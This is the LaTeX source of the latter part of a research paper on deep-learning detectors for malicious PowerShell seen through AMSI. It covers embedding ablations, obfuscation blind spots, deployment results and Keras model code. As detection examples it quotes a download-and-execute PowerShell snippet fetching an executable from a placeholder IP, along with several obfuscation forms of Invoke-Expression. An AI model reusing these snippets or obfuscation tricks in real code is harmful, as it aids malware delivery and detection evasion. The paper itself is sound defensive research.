In Section \ref{sec:experimental-evaluation}, we evaluated 12 malicious-PowerShell-code detectors (see Table \ref{table:AUC-TPR}), 6 of which use a pretrained embedding layer. As we saw, the pretrained embedding improves TPR significantly on all architectures. We remind the reader that the embedding layer was trained using both the training set and the unlabeled dataset. In order to quantify the contribution of the unlabeled dataset by itself to the TPR of our detection models, \emph{we generated an embedding layer using the training set only} and then measured the TPR of the resulting models (while keeping the FPR below 0.001).

The results are presented by Table \ref{table:tpr_usingtrainset_test}.
The 'Inline' column presents the TPR for the models without
contextual embedding and the 'All data' column presents it for the models with an embedding trained using both the training set and the unlabeled dataset.\footnote{These values also appear in Table \ref{table:AUC-TPR} and are repeated here for facilitating comparison.}. The 'training set only' column presents the TPR results of the new models, trained using the training set only -- without the unlabeled instances.  As can be seen by comparing the 2'nd and 3'rd columns of Table \ref{table:tpr_usingtrainset_test}, all the models except for Token-Char-FastText hardly benefit at all from the contextual embedding when it is trained using the training set only. Thus, the contribution of the contextual embedding for these 5 models should be fully attributed to the usage of the unlabeled dataset (whose contribution can be quantified by comparing the 3'rd and 4'th columns). The explanation for this is, most probably, the fact that DL model weights are optimized anyway w.r.t. the training set tokens by the supervised training process.

The results for the Token-Char-FastText detector are significantly different. Training the contextual embedding solely based on the training set improves TPR by approximately 4.8 pp over no pretrained embedding at all, while using also scripts/modules from the unlabeled corpus increases TPR by additional 7.1 pp. 

\begin{table}[b]
\scriptsize
\caption{TPR results without contextual embedding ('Inline'), with contextual embedding using training set only, and with contextual embedding using both the unlabeled dataset and the training set.}
\label{table:tpr_usingtrainset_test}
 \centering
\begin{tabular}{||l||l|l|l||}
    	    \hline
    	    Model & Inline & training set only & All data  \\
    		\hline
    		\hline
    		
    	\hline {Token-Char-FastText} & 0.775 &  0.823 & 0.894\\
    	\hline {Token-Char-W2v} & 0.775 & 0.763 & 0.810\\
    		\hline
        \hline CNN-FastText & 0.711 & 0.72 & 0.769\\
         \hline CNN-W2V & 0.711 & 0.713 &  0.779\\
            \hline
         \hline CNN-RNN-FastText &  0.736 & 0.736 &  0.818\\
         \hline CNN-RNN-W2V &  0.736 & 0.729 & 0.805\\
        \hline 	
	\end{tabular}
\end{table}

\subsubsection{Detection Examples}

We now provide an example of how the W2V embedding facilitates the detection of malicious code. Consider the following short malicious code:

\texttt{\small{ Invoke-WebRequest -Uri http://<Ip>/ry.exe}}

\texttt{\small{ -OutFile}}

\texttt{\small{ ([System.IO.Path]::GetTempPath()+'c.exe');}}

\texttt{\small{ powershell.exe Start-Process -Filepath}}


\texttt{\small{ ([System.IO.Path]::GetTempPath()+'c.exe');}}

In the above code, \texttt{Invoke-WebRequest} is used to fetch the payload, write it to a temporary folder and then execute it. Recall that the PowerShell command \texttt{Invoke-WebRequest} has an alias -- \texttt{IWR}. When replacing in the above code the cmdlet \texttt{Invoke-WebRequest} by \texttt{IWR}, the CNN-RNN model using the inline embedding scores the altered script 5 pp lower, that is, it scores it as significantly less likely to be malicious. This decrease does not occur when the CNN-RNN-W2V model is used. We now explain the reason for this difference.

Counting token appearances in the training set, we found that the \texttt{Invoke-WebRequest} command appears in 1540 benign instances and in 6 malicious instances, while \texttt{IWR} appears in 27 training set instances, all of which are benign. This explains the decrease in score of the inline embedding model. In the model that uses the W2V embedding, on the other hand, the \texttt{Invoke-WebRequest} command and its alias \texttt{IWR} were found to be semantically equivalent, since each of the two vectors to which they were mapped by W2V is the closest neighbor of the other. Consequently, when using the CNN-RNN-W2V model, no decrease in the score is observed when replacing the command by its alias.

Next, we provide an example of how FastText facilitates detection by comparing the performance of the CNN-RNN model (which does not use a contextual embedding) with that of CNN-RNN-FastText. We conduct this comparison using the CNN-RNN architecture rather than the Token-Char architecture, since the former only utilizes per-token information, making it easier to pinpoint the contribution of the contextual embedding.

The CNN-RNN-FastText model detected 143 instances that were not detected by the CNN-RNN model. Out of these, 137 are TPs and 6 are FPs.\footnote{On the other hand, only 34 instances detected by CNN-RNN with inline embedding were not detected using FastText embedding. Out of these, 28 are TPs and 6 are FPs.}
Manually analyzing these code instances, we were not able to identify any specific tokens which could have contributed to the detection.
Nevertheless, our analysis of the newly-detected instances indicates that in at least 41 of them, detection can be, at least partly, attributed to the fact that FastText uses sub-tokens. We now provide an example showcasing the possible contribution of sub-tokens.

Our analysis identified the following 3 tokens (henceforth referred to as the \emph{example tokens}), one or more of which appearing in 41 of the newly detected instances: \texttt{'responsetext'}, \texttt{'responsebody'} and \texttt{'xmlhttp'}. These 3 tokens seem rather benign based on the training set: they were respectively seen in 44, 84 and 49 training set instances, out of which only (respectively) 1, 2 and 2 were malicious. We then analyzed the properties of their sub-tokens. In addition to a significant increase in the number of training set instances that contain one or more of these sub-tokens (which is to be expected), we found that some of them seem suspicious based on the training set, as the ratio of malicious training set instances in which they appear is relatively high, facilitating the detection of the instances that contain them by the model. Examples of such sub-tokens are:
\begin{itemize}
\item \texttt{'http'} appeared in 18,616 training set instances, 2,024 of which are malicious (10.8\%).
\item \texttt{'spo'} appeared in 7,296 instances, 656 of which are malicious (8.9\%).
\end{itemize}

Since FastText utilizes sub-tokens for its embedding process, the vector representations assigned to tokens with similar sub-tokens are relatively close to each other. Consequently, as the above sub-tokens appear in a malicious context (mostly as part of tokens other than the example tokens), the fact that the tokens containing them are embedded to vectors that are relatively close to those of the example tokens can assist the model in correctly classifying instances containing these example tokens.



\subsection{Character-Level Versus Token-Level Representations}

In this section, we investigate the added value of the character-level input representation over the token-level representation and discuss the ways in which we combined the two representations.

From Table \ref{table:AUC-TPR}, we see that the TPR of the 4-CNN model on the test set not only significantly surpasses that of the NLP-based detectors, but also exceeds that of the CNN architecture models by 2 pp or more. Its TPR is also comparable with that of the CNN-RNN architecture models and, specifically, is exceeded by the CNN-RNN-FastText model by less than 2 pp. We now analyze the differences in detection between the 4-CNN and the CNN-RNN-FastText models to better understand the added value of the character-level encoding used in 4-CNN.

By comparing the detection results of these two models we found that CNN-RNN-FastText detects 60 code instances that are not detected by 4-CNN, 55 of which are TPs, while 4-CNN detects 34 instances (29 of which are TPs) that are not detected by CNN-RNN-FastText. The significant added value of the character-level model can be explained by the existence of obfuscated instances in our test set that are detected by it but are not detected at the token level, as we explain next.

We focus first on the CNN-RNN-FastText model and discuss how it treats various PowerShell code obfuscation techniques and why some of them are not detected by it, using concrete examples from the 29 test set instances that are detected by 4-CNN but evade CNN-RNN-FastText.

FastText uses sub-tokens to construct a contextual embedding. This enables the model to tackle one of the known methods of PowerShell obfuscation -- the use of string manipulations to construct a PowerShell command.\footnote{As we've mentioned in Subsection \ref{subsec:AMSI}, this obfuscation type, performed in execution time, cannot be de-obfuscated by AMSI.} Unfortunately, in some cases, the usage of sub-tokens by FastText is insufficient for detecting this type of obfuscation. Moreover, there are additional PowerShell obfuscation techniques that are not detectable at the token level. We identified three such ``blind spots'' of FastText\footnote{These are clearly blind spots of W2V as well, since W2V treats tokens as atomic units.}:

\noindent 1) One popular way of PowerShell code obfuscation, seen in many malicious instances, is the usage of tokens whose characters alternate between lower-case and upper-case (e.g., \texttt{iNvOkE-wEbReQuEsT}). Since we lower-case the input before processing it, token-level representations are unable to detect this type of obfuscation, which was observed in 16 of the 29 instances that evaded CNN-RNN-FastText.

\noindent 2) Special characters such as '+' and '[' or ']' are considered as delimiters and are therefore absent from token-level embeddings, that is, they do not appear as part of tokens or sub-tokens. Out of the 29 missed instances, 13 instances contain \emph{all} of these 3 special characters. Interestingly, in three of these instances, we observed a relatively rare obfuscation technique, in which a part of the instance (that contained ASCII-encoded characters) appeared in reverse order. An example of this obfuscation technique is the command  \texttt{``[88]rahc[+96]rahc[+37]rahc"}, which, upon reversal, becomes \texttt{``IEX"}, an alias of the \texttt{"Invoke-Expression"} cmdlet. It is impossible for the token-level model to detect such obfuscation techniques without considering the special characters they use.

\noindent 3) String manipulations using one or two characters generally evade FastText. The minimum length of a token is 2, hence a single character cannot contribute to a model using the FastText embedding. As for two-character tokens, these are likely to appear in numerous contexts, and so it is reasonable to assume that their embedding does not contribute much to the detection. Indeed, in 12 of the 29 missed instances, tokens were constructed by concatenating multiple strings, many of which are singleton characters or 2-character strings, thus evading FastText. Here is an example of part of  code obfuscated in this manner: \\
         \texttt{'\{2\}\{3\}\{0\}\{1\}'-f 'Sc','RiPT','inVOk','E'}
        \texttt{'vA' + 'rI'+'aBle:jW4v'}

Turning our attention back to the 4-CNN model, it was established in \cite{hendler2018detecting} that it is able to detect many of these obfuscation techniques, since it considers its input at the character-level and takes character casing into consideration.

In the wake of the above analysis, we concluded that the character-level and the token-level approaches are complementary and seem to cover different aspects of the detection problem, hence sought ways of combining them. Our first attempt to combine the two approaches was to construct an ensemble that combines the detection results of CNN-RNN-FastText and 4-CNN by using the average of the scores they assign to the input instance.
The ensemble increased the TPR on the test set to 0.835, which translates to at least 45 additional instance detections in comparison to each of the two models by itself. Still, this is almost 6 pp lower than the TPR of the Token-Char-FastText model (which achieves a TPR of 0.894 on the test set). These results indicate that feeding the DL model with both a token-level and a character-level input representation enables it to learn features based on combinations of signals from both levels, providing more synergy between them than is possible by using each model separately and feeding their scores to an ensemble.


\section{Related work}
\label{sec:related work}

Several recent reports by antimalware vendors surveyed the increasing use of PowerShell as a cybersecurity attack vector \cite{Symantec16,PaloAlto17,FireEye18}. Hendler et al. \cite{hendler2018detecting} presented the first detector of malicious PowerShell \emph{command-lines}. Their detector is based on a DL model that employs a character-level embedding.
Unlike theirs, our detector targets the detection of \emph{general} malicious PowerShell code, visible via AMSI. General PowerShell code included scripts and modules, in addition to command-line code. As we've shown in Section \ref{sec:AMSI-data}, general PowerShell code is more volumetric and possesses a more complex structure than command-line code.

Holmes and Bohannon \cite{bohannon2017revoke} presented a detector of \emph{obfuscated} PowerShell code. AMSI de-obfuscates code before it is sent for scanning, so this approach may not be best-suited for AMSI-based detection. Moreover, many malicious code samples are not obfuscated and many benign PowerShell code samples are.
Recently, Rusak et al. \cite{rusak2018ast} presented a classifier of malicious PowerShell scripts into malware families, that is based on an Abstract Syntax Tree (AST) representation of PowerShell scripts. Their DL model uses a small-scale embedding of 62 types of AST node types. Unlike our work, they do not address the problem of malicious PowerShell code detection, nor do they use a (direct) contextual embedding of PowerShell code.


JavaScript and VBScript are two additional widely-used scripting languages that can be abused as attack-vectors \cite{provos2007ghost}. Much of the previous work done on defending against such attacks focuses on the detection of obfuscation \cite{likarish2009obfuscated,al2015jsod, xu2013jstill, kaplan2011nofus}, rather than of maliciousness, or on the extraction of specific features \cite{cova2010detection, wei2013static,corona2014lux0r, laskov2011static, wael2017malicious} that are generally not applicable to the problem of detecting malicious PowerShell code. For example, Cova et al. \cite{cova2010detection} present a detector for JavaScript and Drive-By download that utilizes manually-defined JavaScript-specific features, such as 
the lengths of the input to the \texttt{eval} function, as well as some features external to the script's content, such as the number of redirects when the script is executed. These features are not applicable in our setting. More generally, DL models make feature extraction an automatic process.

Other works propose detectors for malicious Javascript code based on classic feature-extraction NLP techniques, see e.g. \cite{likarish2009obfuscated, shah2016malicious, schutt2012early}. We implemented and evaluated malicious PowerShell-code detectors based on such techniques (specifically, $n$-gram and BoW) and they were significantly outperformed by the other models we evaluated.

Stokes et al. \cite{stokes2018neural} present a DL-based detector of malicious JavaScript and VisualBasicScript code. They use the byte-representation of the script as model input. They experimented with two architectures, one using a byte-level embedding, which is more effective for analyzing relatively-short code sequences, and another that processes the input in longer fixed-length units before feeding it to the embedding layer. In both cases, the embedding was learnt as part of the supervised training. Unlike our work, they do not employ unlabeled data to pretrain an embedding layer and their models use an embedding at only a single representation level. Wang et al. \cite{wang2016deep} present a malicious JavaScript code detector that converts JavaScript code to binary vectors (according to characters' ASCII values), which are then being input to the DL architecture. Their model does not employ a contextual embedding.


Some previous works employ DL-based detection with an embedding stage for additional cyber-defense tasks, such as detecting malicious PE files \cite{raff2017learning,athiwaratkun2017malware}, detecting malicious URLs, file paths and registry keys \cite{saxe2017expose,yang2019detecting}, and analyzing sequences of security events for detecting attack steps \cite{ATTACK2VEC}.

{\red

\remove{
An interesting approach to be further explored is the use of Abstract Syntax Tree (AST), which appear in \cite{curtsinger2011zozzle, kapravelos2013revolver} and \cite{al2015jsod} as part of the feature extraction process.
Using AST, the features include not just the textual data, but also the context in which it appears (a loop, an ``\texttt{if}" statement etc.). This however might miss the sequential nature of the script, which we were able to maintain using our architecture.
Note that as we use a token-level approach, it is reasonable to assume that much of the information derived from the AST, especially when flatten (using a pre-order scan of the AST like done in \cite{kapravelos2013revolver}, or by extracting binary features indicating if a given token appeared in a certain context as done in \cite{curtsinger2011zozzle}), can be inferred from the token-level input we use, as the model can identify tokens like ``\texttt{function}", ``\texttt{while}", ``\texttt{if}" etc.
}



\remove{
{\red \textbf{Embedding techniques}}
In the rest of this section, we briefly describe two novel contextual word embedding schemes with which we didn't experiment. Devlin et al. present \emph{BERT}, applying the bidirectional training of Transformer \cite{DBLP:conf/nips/VaswaniSPUJGKP17 } to language modeling. They present and use a novel \emph{masked language model} technique for conducting bidirectional training. Unlike FastText and W2V, BERT uses multiple hidden layers.

Peters et al. present \emph{ELMo} \cite{peters2018deep}, an embedding technique that constructs several vector representations for each token, one per every context in which it appears. For instance, the word 'pool' has different meanings in the context of 'swimming pool' and 'playing pool'. ELMo uses two  bidirectional LSTM layers on top of a character-level convolution layer.

In this work, we chose to use W2V and FastText in order to investigate the contribution of using pretrained embedding for the detection of malicious PowerShell code.  We preferred these algorithms over BERT given the relatively-small dataset, and over ELMo, since it is optimized for settings in which many tokens have different meanings in different contexts, which is not the case in the PowerShell ``language''.
}
}
\section{Discussion}
\label{sec:discussion}

\noindent \textbf{Deployment:} Our best-performing model (Token-Char-FastText) is deployed in the antimalware vendor's production environment since April, 2019. During its first 3 months of operation, it processed over 3 billion AMSI events, raising alerts with average precision of over 80\%. The detector runs in a cloud environment and scores AMSI events reported to it from client endpoints. 
To evaluate detection scalability, we ran our detector on a single core of a 24GB RAM Intel i7 machine. It took it 40.2 seconds to score 10,136 AMSI events, totalling 45MB of PowerShell code, for an average of approximately 1.1MB of code per second. Since numerous AMSI events can be classified independently of one another, our detector is easily parallelized and scales linearly in the number of cores assigned to it by the cloud infrastructure.

\noindent \textbf{Attacks and countermeasures:} An obvious evasion technique against our detector would be to bypass AMSI altogether. Several such attacks and countermeasures were reported (see e.g. \cite{exploring-PS-amsi-evasion}). One way of attempting to bypass AMSI is to have the PowerShell code do so, as we illustrated in Section \ref{subsec:AMSI}. Given appropriate training examples, our detector may identify such attempts. In addition, several antimalware vendors already have pin-point detectors of such bypass attempts. Other types of attacks include the replacement of system files that are critical for AMSI's correct operation and in-memory patching of AMSI instrumentation \cite{Defender-ATP-AMSI}, but those generally require administrative privileges. Antimalware vendors are engaged in a typical cybersecurity cat-and-mouse game with attackers aiming to disable AMSI. While full security cannot be guaranteed, it is plausible to assume that AMSI bypassing attacks will become increasingly difficult over time.

As with any ML-based detection model, attackers may attempt evasion by changing their behavior dynamically over time. One possible way of doing so might be automatic generation of polymorphic variants of malicious PowerShell code. This second type of attacks can be mitigated by re-training the model sufficiently often for keeping up with changing malware trends, by using fresh, real-world examples of both benign and malicious PowerShell code.



\section{Conclusions and Future Work}
\label{sec:conclusion}

In this work, we addressed the challenge of devising an effective malicious PowerShell detector in AMSI-enabled environments. We presented and evaluated several novel DL-based detectors that leverage a pretrained contextual embedding of tokens from the PowerShell ``language''. A unique feature of these detectors is that their embedding is trained using a dataset enriched by a large corpus of unlabeled PowerShell  scripts/modules. Our performance analysis establishes that the usage of unlabeled data significantly increased detection quality. 
Our best model combines an embedding of language-level tokens with one-hot encoding of characters. Feeding the DL model with both a token-level and a character-level input representation enables it to learn features based on combinations of signals from both levels, thereby obtaining a TPR of nearly 90\% while maintaining a low FPR of less than 0.1\%. Its TPR exceeds that of the best model of \cite{hendler2018detecting} by almost 10pp on AMSI-based data.

A promising avenue for future work is to investigate whether our detection approach can find additional cybersecurity applications. As a first step, we plan to investigate its usage for detecting malicious code in other scripting languages, such as JavaScript. Another interesting question is how best to strike a balance between the sizes of the unlabeled dataset used for embedding and the labeled dataset used for supervised training.

Several methods for embedding words into vectors have been proposed in recent years in addition to W2V and FastText.
Devlin et al. present \emph{BERT}, applying the bidirectional training of Transformer \cite{DBLP:conf/nips/VaswaniSPUJGKP17 } to language modeling. They present and use a novel \emph{masked language model} technique for conducting bidirectional training. Unlike FastText and W2V, BERT uses multiple hidden layers.
Peters et al. present \emph{ELMo} \cite{peters2018deep}, an embedding technique that constructs several vector representations for each token, one per every context in which it appears. ELMo uses two  bidirectional LSTM layers on top of a character-level convolution layer. Another direction for future research is to investigate whether using either of these two techniques can yield additional performance benefits.



\if(0)
\section*{Acknowledgment}
\todo{Lee Holems, Eran Galili}
Thanks to 
The authors would like to thank Lee Holmes - \url{https://twitter.com/Lee_Holmes} and Eran Galili from Microsoft
\fi

\bibliographystyle{IEEEtran}
\bibliography{bib}

\clearpage

\section{Appendix - implementation details}

All our experiments were performed on an Azure-hosted Data-Science-VM with 56 GB of CPU memory (6 vCPUs) and 12 GB of GPU memory (single core). TensorFlow was used as the back-end. Building the embedding using Gensim \footnote{\url{https://radimrehurek.com/gensim/}} took less than an hour per iteration (we used 15 iterations, resulting in total execution time of 13 hours and 37 minutes). Training took less than 7 hours for CNN-RNN models, 5 hours for Token-Char models and 1 hour for CNN models. Thus, in a production scenario, a model can be fully trained once a day. We implemented our DL models using Keras\footnote{\url{https://keras.io/}}.

For the DL models, we used binary cross-entropy as a loss function with Adam optimizer and tolerance of $10^{-4}$.
Data was processed in 512-sized mini-batches with a maximum of 30 epochs, as in most cases the model converged before 30 epochs.
Weights of instances were proportional to classes ratio.
As for traditional ML training, we used SGD with log loss and L2 as penalty. We stopped after 100 iterations or when the change in loss became smaller than $10^{-4}$.
Architecture hyperparameters were selected manually, based on the best empirical result in terms of average (across folds) TPR, using the highest threshold with FPR lower than $10^{-3}$.

\subsection{CNN}
On top of the Embedding layer, we used a convolutional layer with 128 filters and a kernel size of 3. A global Max-pooling layer was used, reducing dimensionality, followed by a Dropout layer and a Dense layer with a Sigmoid activation function.\\
\noindent\fbox{%
    \parbox{0.45\textwidth}{%

\texttt{model = Sequential()}\\
\texttt{model.add(Embedding(32))}\\
\texttt{model.add(Conv1D(128,}\\
\mbox{\texttt{~~~~~~kernel-size= 3,}}\\
\mbox{\texttt{~~~~~~padding='valid',}}\\
\mbox{\texttt{~~~~~~activation='relu',}}\\
\mbox{\texttt{~~~~~~strides=1))}}\\
\texttt{model.add(GlobalMaxPooling1D())}\\
\texttt{model.add(Dropout(0.5))}\\
\texttt{model.add(Dense(1, activation='sigmoid'))}\\
    }%
}

 \subsection{CNN-RNN}
We used an LSTM layer on top of a convolutional layer.
The convolutional layer had 128 filters and a kernel size of 3. A max-pooling layer was used with pool and stride sizes of 3, reducing dimensionality, followed by a bi-directional LSTM layer with output of size 32 and a Dense layer with a Sigmoid activation function as our output.\\
\noindent\fbox{%
    \parbox{0.45\textwidth}{%
\texttt{model = Sequential()}\\
\texttt{model.add(Embedding(32))}\\
\texttt{model.add(Conv1D(128,}\\
\mbox{\texttt{~~~~~~kernel-size= 3,}}\\
\mbox{\texttt{~~~~~~padding='valid',}}\\
\mbox{\texttt{~~~~~~activation='relu',}}\\
\mbox{\texttt{~~~~~~strides=1))}}\\
\texttt{model.add(MaxPooling1D(pool\_size=3, strides=3 ))}\\
\texttt{model.add(Bidirectional(LSTM(32, dropout=0.5, recurrent\_dropout=0.02)))}\\
\texttt{model.add(Dense(1, activation='sigmoid'))  }\\
    }%
}

 \subsection{Token-Char}

We used an LSTM layer on top of a concatenation of the output of two convolutional layers -- one on top of the token-level input and another from the character level input.
Note that in the character-level case, we use a global max pooling layer on top of the convolution layer, resulting in a single tensor of length 64. In order to concatenate it with the output of the max pooling performed on the token-level convolutional layer, we chose to first duplicate this tensor so that it would have the same length as the latter.
In both cases, the convolutional layer has 64 filters and a kernel size of 3.
For the token-level input, a max-pooling layer is used with pool and stride sizes of 3.
After the concatenation, we use a bi-directional LSTM layer with an output of size 32 and a Dense layer with a Sigmoid activation function as our output.\\

\noindent\fbox{%
    \parbox{0.5\textwidth}{%
\texttt{\#TOKEN}\\
\texttt{token\_input = Input(shape=(1000,),}
\mbox{\texttt{~~~~~~~~~~~~~~~~~~~~dtype='float')}}\\
\texttt{token\_embedding =  GetEmbeddingLayer()}
\mbox{\texttt{~~~~~~~~~~~~~~~~~~(token\_input)}}\\
\texttt{token\_conv = Conv1D(64, kernel\_size=3,}
\mbox{\texttt{~~~~~~~~~~~~~strides=1, padding='valid',}}\\
\mbox{\texttt{~~~~~~~~~~~~~activation='relu')}}\\
\mbox{\texttt{~~~~~~~~~~~~~~~~~~(token\_embedding)}}\\
\texttt{token\_pool = MaxPooling1D(pool\_size=3,}
\mbox{\texttt{~~~~~~~~~~~~~strides=3)(token\_conv)}}\\
\texttt{token\_drop =Dropout(.5)(token\_pool)}\\
\texttt{}\\
\texttt{\#CHAR}\\
\texttt{char\_input = Input(shape=(1000,),}
\mbox{\texttt{~~~~~~~~~~~~~~~~~~~~dtype='float')}}\\
\texttt{char\_encoding = OneHotWithCaseBit(max\_len)}
\mbox{\texttt{~~~~~~~~~~~~~~~~~~(char\_input)}}\\

\texttt{char\_conv = Conv1D(64, kernel\_size=3,}
\mbox{\texttt{~~~~~~~~~~~~~strides=1, padding='valid',}}\\
\mbox{\texttt{~~~~~~~~~~~~~activation='relu')}}\\
\mbox{\texttt{~~~~~~~~~~~~~~~~~~(char\_embedding)}}\\
\texttt{char\_pool = GlobalMaxPooling1D()(char\_conv)}\\
\texttt{char\_drop = Dropout(.5)(char\_pool)}\\
\texttt{char\_repeated = RepeatVector}
\mbox{\texttt{~~~~~~(token\_drop.get\_shape()[1].value)}}\\
\mbox{\texttt{~~~~~~~~~~~~~~~~~~(char\_drop)}}\\
}}

\noindent\fbox{\parbox{0.5\textwidth}{

\texttt{\#Merge}\\
\texttt{merged = concatenate}

\mbox{\texttt{~~~~~~([token\_drop, char\_repeated])}}\\
\texttt{lstm = Bidirectional(LSTM(32,}
\mbox{\texttt{~~~dropout=0.3, recurrent\_dropout=0.01))}}\\
\mbox{\texttt{~~~~~~~~~~~~~~~~~~(merged)}}\\
\texttt{output = Dense(1, activation="sigmoid")}
\mbox{\texttt{~~~~~~~~~~~~~~~~~~(lstm)}}\\
    }%
}

\subsection{Tokens Embedding}
We used Gensim\footnote{\url{https://radimrehurek.com/gensim/}} to build the embedding.
Both W2V and FastText were used, with CBOW as the training algorithm.
Parameters used are:
\begin{itemize}
\item Min length of a word was two, max was 50.
\item We ignored all words with total frequency lower than 10.
\item Our embedding space-size is 32.
\item The window-size used was 4 (the window is the maximum distance between the current and predicted word within a sentence).
\item We performed negative sampling using 5 noise words.
\item We performed 15 iterations.
\end{itemize}

\end{document}

%% file: TrainTestValTpr.tex
\begin{table}[!t]
\scriptsize
\renewcommand{\arraystretch}{1.3}
\caption{Area under the ROC curve (AUC) and TPR per model, FPR$\leq 10^{-3}$.
Standard deviations are less than 0.005 on the validation set, 0.01 on the training set, 0.03 on the test set and 0.003 for the AUC}
\label{table:AUC-TPR}
 \centering
\begin{tabular}{||l||l|l|l|l||}
    	    \hline
    	    Model & AUC & Train & Validation & Test  \\
    		\hline
    		\hline
    		
    	\hline {Token-Char-FastText} & 0.994 & 0.949 & 0.929 & \textcolor{red}{0.894}\\
    	\hline {Token-Char-W2v} & 0.995 & 0.972 & 0.922 & 0.810\\
    	\hline {Token-Char} & 0.991 & \textcolor{red}{0.997} & 0.928 & 0.775\\
    		\hline
        \hline CNN-FastText & 0.987 & 0.939 & 0.916 & 0.769\\
         \hline CNN-W2V & 0.994 & 0.976 & 0.944 &  0.779\\
         \hline CNN & 0.994 & \textcolor{red}{0.999} & 0.943 & 0.711\\
         \hline
         \hline CNN-RNN-FastText & 0.991 & 0.937 & 0.921 &  0.818\\
         \hline CNN-RNN-W2V & 0.994 & 0.962 & 0.929 & 0.805\\
         \hline CNN-RNN & 0.991 & \textcolor{red}{0.997} & 0.930 & 0.736\\
         \hline
         \hline CNN-4 & 0.994 & 0.958 & 0.936 &  0.799 \\
        \hline
        \hline
        Char-3-gram & 0.993 & 0.893 & 0.867 & 0.667\\
        \hline
        Token-2-gram & 0.994 & 0.894 & 0.898 & 0.643\\
        \hline 	
	\end{tabular}
	
\end{table}

 \if(0)

    \begin{table*}[h]
            \centering
        	\caption{TPR per model, FPR$\leq 10^{-3}$}
        	\begin{tabular}{||l||l|l|l||}
        	    \hline
        	    Model  & Train & Validation & Test  \\
        		\hline
        		\hline
    \hline CNN-FastText & 0.9394 & 0.9164 & 0.769\\
     \hline CNN-W2V & 0.9762 & 0.9435 &  0.779\\
     \hline CNN & \color{red}{0.999} & 0.943 & 0.711\\
     \hline
     \hline CNN-RNN-FastText & 0.937 & 0.9206 &  \color{red}{0.818}\\
     \hline CNN-RNN-W2V & 0.9618 & 0.929 & 0.805\\
     \hline CNN-RNN & \color{red}{0.9968} & 0.9299 & 0.736\\
     \hline
     \hline CHAR-CNN & 0.9578 & 0.9359 &  \color{red}{0.799} \\
    \hline
    \hline
    Char-3-gram & 0.893 & 0.867 & 0.667\\
    \hline
    Token-2-gram & 0.894 & 0.898 & 0.643\\
    \hline 	
        	\end{tabular}
        	\label{table:TPR}
        \end{table*}

    \begin{table*}[!t]
      \begin{center}
        \caption{Area under the ROC curve (AUC) per model} 
        \label{table:AUCs}
        \begin{tabular}{ |c|c|c| }
         \hline
         CNN-FastText & CNN-W2V & CNN \\
         \hline
         0.987 & 0.9943 & 0.9942 \\
         \hline
         \hline
         CNN-RNN-FastText & CNN-RNN-W2V & CNN-RNN \\
         \hline
         0.991 & 0.994 & 0.991 \\
         \hline
         \hline
         CNN-Char & Char-3-gram & Token-2-gram\\
         \hline
         0.993       &0.993    &0.994\\
         \hline
        \end{tabular}
      \end{center}
    \end{table*}

\fi 